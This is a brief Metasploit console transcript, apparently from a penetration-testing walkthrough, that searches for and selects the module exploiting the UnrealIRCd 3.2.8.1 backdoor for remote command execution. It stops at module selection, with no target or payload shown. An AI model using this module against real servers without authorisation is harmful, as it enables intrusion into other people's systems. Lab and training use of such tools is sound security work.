 msf > search unrealIRCD
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor